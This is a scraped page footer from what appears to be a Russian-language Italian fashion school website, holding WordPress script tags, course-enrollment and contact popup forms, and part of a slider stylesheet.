<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"efa6c99fe5","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696905c47191f" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696905c47191f"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696905c471952" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696905c471952"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696905c471960" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696905c471960" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696905c4719e9" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696905c4719e9"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/3201126173.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="3201126173" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D1%8B-%D0%B2-%D1%81%D1%82%D0%B8%D0%BB%D0%B5-%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="20d25c6e7b">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D1%8B-%D0%B2-%D1%81%D1%82%D0%B8%D0%BB%D0%B5-%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="aea0bf67b8">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 14653
content:
div.anythingSlider .anythingControls ul a,div.anythingSlider .anythingControls ul a.cur{color:#000;text-indent:-5000px}.anythingControls ul a.cur{background-position:0 20px}div.anythingSlider .start-stop{display:none}div.anythingSlider.activeSlider .anythingWindow{border-color:#7c9127}div.anythingSlider{display:block;margin:0 auto;overflow:hidden!important;position:relative}div.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingBase{max-width:32766px;background:0 0;list-style:none;position:absolute;top:0;left:0;margin:0;padding:0}.anythingBase .panel{background:0 0;display:block;overflow:hidden;float:left;padding:0;margin:0}div.anythingSlider .arrow{position:absolute;display:block;top:50%!important}div.anythingSlider .arrow a{display:block;height:30px;width:30px;text-align:center;outline:0}div.anythingSlider .arrow a span{display:block;text-indent:-9999px}div.anythingSlider .back.disabled,div.anythingSlider .forward.disabled{display:none}div.anythingSlider .back{left:5px}div.anythingSlider .back a{background-position:0 30px;background-image:url(../images/slideshows/gray_arrows.png)}div.anythingSlider .back a.hover,div.anythingSlider .back a:hover{background-position:0 0}div.anythingSlider .forward{right:5px}div.anythingSlider .forward a{background-position:30px 30px;background-image:url(../images/slideshows/gray_arrows.png)}div.anythingSlider .forward a.hover,div.anythingSlider .forward a:hover{background-position:30px 0}div.anythingSlider .anythingControls{position:absolute;outline:0;display:none;margin-top:-22px;right:2px}div.anythingSlider .anythingControls ul{margin:0;padding:0;float:right}div.anythingSlider .anythingControls ul li{display:block;float:left;margin-left:2px}div.anythingSlider .anythingControls ul a{height:20px;background-image:url(../images/slideshows/gray_pager.png);width:19px;text-indent:-5000px;display:block}div.anythingSlider .anythingControls .anythingNavWindow{overflow:hidden;float:left}div.anythingSlider.rtl .anythingControls ul a{float:right}div.anythingSlider.rtl .anythingControls ul{float:left}div.anythingSlider.rtl .anythingWindow{direction:ltr;unicode-bidi:bidi-override}.anyCaption{background-color:#000;opacity:.6;padding:20px 0 10px;position:absolute;z-index:100;width:100%;bottom:0}.anyCaption h3,.anyCaption p{padding-left:10px;padding-right:10px;color:#fff;margin-bottom:10px}.slidertext,.slidertitle{margin-bottom:10px}div.anythingSlider.Anygreen .back a,div.anythingSlider.Anygreen .forward a{background-image:url(../images/slideshows/green_arrows.png)}div.anythingSlider.Anygreen .anythingControls ul a{background-image:url(../images/slideshows/green_pager.png)}div.anythingSlider.Anyblue .back a,div.anythingSlider.Anyblue .forward a{background-image:url(../images/slideshows/blue_arrows.png)}div.anythingSlider.Anyblue .anythingControls ul a{background-image:url(../images/slideshows/blue_pager.png)}div.anythingSlider.Anyorange .back a,div.anythingSlider.Anyorange .forward a{background-image:url(../images/slideshows/orange_arrows.png)}div.anythingSlider.Anyorange .anythingControls ul a{background-image:url(../images/slideshows/orange_pager.png)}div.anythingSlider.Anypurple .back a,div.anythingSlider.Anypurple .forward a{background-image:url(../images/slideshows/purple_arrows.png)}div.anythingSlider.Anypurple .anythingControls ul a{background-image:url(../images/slideshows/purple_pager.png)}div.anythingSlider.Anyred .back a,div.anythingSlider.Anyred .forward a{background-image:url(../images/slideshows/red_arrows.png)}div.anythingSlider.Anyred .anythingControls ul a{background-image:url(../images/slideshows/red_pager.png)}div.anythingSlider.Anyyellow .back a,div.anythingSlider.Anyyellow .forward a{background-image:url(../images/slideshows/yellow_arrows.png)}div.anythingSlider.Anyyellow .anythingControls ul a{background-image:url(../images/slideshows/yellow_pager.png)}div.anythingSlider-metallic .arrow{top:40%!important}div.anythingSlider-construction .arrow{top:14%!important}div.anythingSlider-minimalist-round .arrow,div.anythingSlider-minimalist-square .arrow{top:45%!important}div.anythingSlider-cs-portfolio .arrow{bottom:-24px!important}div.anythingSlider .arrow a,div.anythingSlider-construction .arrow a,div.anythingSlider-metallic .arrow a,div.anythingSlider-minimalist-round .arrow a,div.anythingSlider-minimalist-square .arrow a{margin:0!important}div.anythingSlider .anythingControls ul.thumbNav a{margin:0}div.anythingSlider .anythingControls .start-stop{display:none!important}div.anythingSlider .anythingControls .anythingNavWindow li{padding:3px 0 0}div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow{margin:18px 0 0}.ddsmoothmenuh{width:100%;float:left}.ddsmoothmenuh ul{z-index:100;margin:0;padding:0;list-style-type:none;float:right}.ddsmoothmenuh ul li{position:relative;display:inline;float:left}.ddsmoothmenuh ul li a{display:block;padding:8px 10px;text-decoration:none}* html .ddsmoothmenuh ul li a{display:inline-block}.ddsmoothmenuh ul li ul{position:absolute;left:0;display:none;visibility:hidden}.ddsmoothmenuh ul li ul li{display:list-item;float:none}.ddsmoothmenuh ul li ul li ul{top:0}.ddsmoothmenuh ul li ul li a{padding:5px;margin:0;border-top-width:0}.ddsmoothmenuh.center>ul{margin:0 auto;float:none}* html .ddsmoothmenuh{height:1%}.downarrowclass{position:absolute;top:12px;right:7px}.rightarrowclass{position:absolute;top:6px;right:5px}.ddshadow{position:absolute;left:0;top:0;width:0;height:0}.toplevelshadow{opacity:.8}.ddsmoothmenuv ul{margin:0;padding:0;width:100%;list-style-type:none}.ddsmoothmenuv ul li{position:relative}.ddsmoothmenuv ul li a{display:block;overflow:auto;text-decoration:none;padding:6px}.ddsmoothmenuv ul li ul{position:absolute;top:0;font-weight:400;visibility:hidden}* html .ddsmoothmenuv ul li{float:left;height:1%}* html .ddsmoothmenuv ul li a{height:1%}.ei-slider-large li,.ei-slider-loading{top:0;height:100%;left:0}.ei-slider-large,.ei-slider-large li{overflow:hidden;height:100%;width:100%}.ei-slider{position:relative;width:100%;max-width:1920px;margin:0 auto}.ei-slider-loading{width:100%;position:absolute;z-index:999;background:rgba(0,0,0,.9);color:#fff;text-align:center;line-height:400px}.ei-slider-large{position:relative}ul.ei-slider-large{margin:0}.ei-slider-large li{position:absolute}.ei-slider-large li img{width:100%}.ei-title{position:absolute;right:50%;margin-right:13%;top:30%}.ei-title h2,.ei-title h3{text-align:right}.ei-title h2{font-size:40px;line-height:50px;font-family:'Playfair Display',serif;font-style:italic;color:#b5b5b5}.ei-title h3{font-size:70px;line-height:70px;font-family:'Open Sans Condensed',sans-serif;text-transform:uppercase;color:#000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:10;text-indent:-9000px;background:#000;background:rgba(0,0,0,.9)}.ei-slider-thumbs li a{display:block;text-indent:-9000px;background:#666;width:100%;height:100%;cursor:pointer;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.3),0 1px 0 1px rgba(255,255,255,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.3),0 1px 0 1px rgba(255,255,255,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.3),0 1px 0 1px rgba(255,255,255,.5);-webkit-transition:background .2s ease;-moz-transition:background .2s ease;-o-transition:background .2s ease;-ms-transition:background .2s ease;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0 -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}@media screen and (max-width:830px){.ei-title,.ei-title h2,.ei-title h3{text-align:center}.ei-title{position:absolute;right:0;margin-right:0;width:100%;top:auto;bottom:10px;background:#fff;background:rgba(255,255,255,.9);padding:5px 0}.ei-title h2{font-size:20px;line-height:24px}.ei-title h3{font-size:30px;line-height:40px}}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none}.flex-container,.flexslider{overflow:hidden;margin-bottom:0}.flexslider{padding:0;margin:0 0 20px;background:#fff;position:relative;zoom:1}.flex-direction-nav .flex-next,.flex-direction-nav .flex-prev{background-image:url(../images/arrow-bullet.png);background-position:center center}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.featured-image .flexslider{margin:0}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{height:0}.flex-direction-nav a{width:30px;height:30px;margin:-20px 0 0;display:block;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease}.flex-direction-nav .flex-next{right:0}.flex-direction-nav .flex-prev{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2);left:0}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-prev{opacity:.8;left:0}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;background:rgba(0,0,0,.6);width:100%;padding:2%;color:#fff;left:0;bottom:0;margin:0}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}}.theme-bar .nivo-controlNav,.theme-ultimatum .nivo-directionNav a{-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.nivo-box,.nivo-caption,.nivoSlider{overflow:hidden}.nivoSlider{position:relative;width:100%;height:auto}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-box,.nivo-slice{z-index:5;position:absolute}.nivo-box,.nivo-box img,.nivo-slice{display:block}.nivo-slice{height:100%;top:0}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-ultimatum{position:relative}.theme-ultimatum .nivoSlider{position:relative;background:url(../images/slideshows/loading.gif) 50% 50% no-repeat #fff;margin-bottom:0}.theme-ultimatum .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-ultimatum .nivoSlider a{border:0;display:block}.theme-ultimatum .nivo-controlNav{bottom:3px;position:absolute;right:3px;text-align:center;padding:0;z-index:999}.theme-ultimatum .nivo-controlNav a{display:inline-block;width:19px;height:20px;background:url(../images/slideshows/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-ultimatum .nivo-controlNav a.active{background-position:0 -20px}.theme-ultimatum .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/gray_arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.theme-ultimatum:hover .nivo-directionNav a{opacity:1}.theme-ultimatum a.nivo-nextNav{background-position:-30px 0;right:15px}.theme-ultimatum a.nivo-prevNav{left:15px}.theme-ultimatum .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-ultimatum .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-ultimatum .nivo-caption a:hover{color:#fff}.theme-ultimatum .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-ultimatum .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-ultimatum .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-ultimatum.nivoblue .nivo-controlNav a{background-image:url(../images/slideshows/blue_pager.png)}.theme-ultimatum.nivoblue .nivo-directionNav a{background-image:url(../images/slideshows/blue_arrows.png)}.theme-ultimatum.nivogreen .nivo-controlNav a{background-image:url(../images/slideshows/green_pager.png)}.theme-ultimatum.nivogreen .nivo-directionNav a{background-image:url(../images/slideshows/green_arrows.png)}.theme-ultimatum.nivoorange .nivo-controlNav a{background-image:url(../images/slideshows/orange_pager.png)}.theme-ultimatum.nivoorange .nivo-directionNav a{background-image:url(../images/slideshows/orange_arrows.png)}.theme-ultimatum.nivopurple .nivo-controlNav a{background-image:url(../images/slideshows/purple_pager.png)}.theme-ultimatum.nivopurple .nivo-directionNav a{background-image:url(../images/slideshows/purple_arrows.png)}.theme-ultimatum.nivored .nivo-controlNav a{background-image:url(../images/slideshows/red_pager.png)}.theme-ultimatum.nivored .nivo-directionNav a{background-image:url(../images/slideshows/red_arrows.png)}.theme-ultimatum.nivoyellow .nivo-controlNav a{background-image:url(../images/slideshows/yellow_pager.png)}.theme-ultimatum.nivoyellow .nivo-directionNav a{background-image:url(../images/slideshows/yellow_arrows.png)}.theme-bar.slider-wrapper{position:relative;border:1px solid #333;overflow:hidden}.theme-bar .nivoSlider{position:relative;background:url(../images/slideshows/nivo/bar/loading.gif) 50% 50% no-repeat #fff}.theme-bar .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-bar .nivoSlider a{border:0;display:block}.theme-bar .nivo-controlNav{position:absolute;left:0;bottom:-41px;z-index:10;width:100%;height:30px;text-align:center;padding:5px 0;border-top:1px solid #333;background:#333;background:-moz-linear-gradient(top,#565656 0,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#333));background:-webkit-linear-gradient(top,#565656 0,#333 100%);background:-o-linear-gradient(top,#565656 0,#333 100%);background:-ms-linear-gradient(top,#565656 0,#333 100%);background:linear-gradient(to bottom,#565656 0,#333 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#565656', endColorstr='#333333', GradientType=0);opacity:.5;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.theme-bar .nivo-caption,.theme-bar .nivo-directionNav a{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.theme-bar:hover .nivo-controlNav{bottom:0;opacity:1}.theme-bar .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(../images/slideshows/nivo/bar/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:5px 2px 0}.theme-bar .nivo-controlNav a.active{background-position:0 -22px}.theme-bar .nivo-directionNav a{display:block;border:0;color:#fff;text-transform:uppercase;top:auto;bottom:10px;z-index:11;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;line-height:20px;opacity:.5;transition:all .2s ease-in-out}.theme-bar .nivo-caption,.theme-dark .nivo-caption,.theme-default .nivo-caption,.theme-light .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-bar a.nivo-nextNav{right:-50px}.theme-bar a.nivo-prevNav{left:-50px}.theme-bar:hover a.nivo-nextNav{right:15px;opacity:1}.theme-bar:hover a.nivo-prevNav{left:15px;opacity:1}.theme-bar .nivo-directionNav a:hover{color:#ddd}.theme-bar .nivo-caption{transition:all .2s ease-in-out}.theme-bar:hover .nivo-caption{bottom:41px}.theme-bar .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-bar .nivo-caption a:hover{color:#fff}.theme-bar 